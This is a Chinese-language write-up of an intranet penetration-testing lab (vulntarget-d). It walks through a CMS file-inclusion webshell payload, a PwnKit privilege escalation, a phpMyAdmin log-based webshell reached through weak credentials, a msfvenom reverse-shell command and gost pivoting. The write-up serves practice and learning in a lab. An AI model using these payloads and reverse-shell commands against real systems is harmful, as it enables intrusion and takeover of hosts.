【靶场系列】vulntarget-d靶场练习

记录vultarget靶场系列,学习内网渗透相关知识

[TOC]

外网Ubuntu



端口扫描

端口扫描,探测到mysql未授权,但是无法利用

web打点

根据端口信息,应该是宝塔搭建的站点

80端口无站点



81端口存在骑士CMS



访问8888端口,确认是宝塔面板

经测试不存在phpmyadmin未授权

仍然从81端口的骑士CMS入手,发现底部存在版本号v6.0.20

搜索发现存在文件包含漏洞,可getshell,参考:https://codeantenna.com/a/MT1KAcuVTZ

日志文件写入恶意代码:

- POST访问:http://192.168.1.228:81/index.php?m=home&a=assign_resume_tpl

- data:

variable=1&tpl=<?php fputs(fopen("yt.php","w"),"<?php eval(\$_POST[x]);?>")?>; ob_flush();?>/r/n<qscms/company_show 列表名="info" 企业id="$_GET['id']"/>

文件包含,执行恶意代码:

- POST访问:http://192.168.1.228:81/index.php?m=home&a=assign_resume_tpl

- data:

variable=1&tpl=data/Runtime/Logs/Home/21_01_20.log - 日期改为当前时间



包含后即执行恶意代码,根目录生成一句话木马,蚁剑连接上线:



信息搜集

存在内网,ubuntu18.04-64位机器





MSF上线

msf生成反向连接马,蚁剑上传执行后上线

ubuntu提权





使用local_exploit_suggester模块探测未果

使用linux-exploit-suggester-2未果



使用linux-exploit-suggester,探测到很多洞



CVE-2021-4034



使用https://codeload.github.com/berdav/CVE-2021-4034/zip/main一直失败

https://github.com/luijait/PwnKit-Exploit.git



clone执行make即可生成提权可执行文件

通过蚁剑上传,MSF中执行,即可成功提权

提权后再执行tcp马,即可反弹回一个root的会话

内网信息搜集



添加路由

route add 10.0.20.0 255.255.255.0 1



使用msf的portscan模块进行tcp扫描



扫描到内网中还存在一台主机128(.1是vmware宿主机,忽略),根据开放的端口来看,应该是windows主机



外网主机使用gost监听端口,作为访问内网的跳板机

内网Windows

信息搜集

探测到开放80、139、135、445、3306端口

web打点



目录扫描,发现l.php、phpmyadmin



phpmyadmin弱口令



admin:admin直接进来了

简单做下信息搜集





phpmyadmin getshell

通过phpmyadmin写日志getshell

开启日志

set global general_log=on;

修改日志文件名称和存放位置:

set global general_log_file='C:/phpstudy/PHPTutorial/www/yutt.php';

写入一句话

SELECT '<?php @eval($_POST[1]); ?>'

蚁剑连接



做下信息搜集,普通用户权限,不存在域,四个补丁

不存在下一层内网



存在火绒



不存在永恒之蓝漏洞

MSF上线



同样外网主机做跳板机,上传一个msf反向tcp马(掩日通用免杀

msfvenom -p windows/x64/meterpreter/reverse_tcp lhost=10.0.20.132 lport=55555 -f exe -o 55555.exe

跳板机:

./gost-linux-amd64 -L=:55555/192.168.1.214:55555

kali监听,蚁剑执行后拿到会话



直接getsystem成功提权

